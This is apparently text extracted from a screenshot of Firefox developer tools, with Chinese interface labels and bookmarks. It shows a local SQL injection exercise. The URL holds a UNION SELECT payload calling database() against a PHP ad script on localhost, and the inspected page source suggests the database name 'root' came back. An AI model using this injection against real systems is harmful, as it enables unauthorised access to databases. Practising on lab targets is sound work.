 localhost:92/Uploads//ad_js.php?ad_id=1 union select 1,2,3,4,5,6,database()
火狐官方站点 常用网址 2022考研 学习 项目实训 软件工程 项目管理 移动端自动化测试 WebTest 接口测试 邮箱 人工智能_电影_高清1... Exception-Pytest 移动设备上的书签
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
搜索 HTML
过滤样式 :hov .cls
布局 计算值 更改 字体 动画
<!--document.write("root");-->
<html>
<head></head>
<body></body>
</html>
元素 { 内联
}
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 0
border 0
padding 0
0 0 0 1536×8 0 0 0
0
0
0
html > body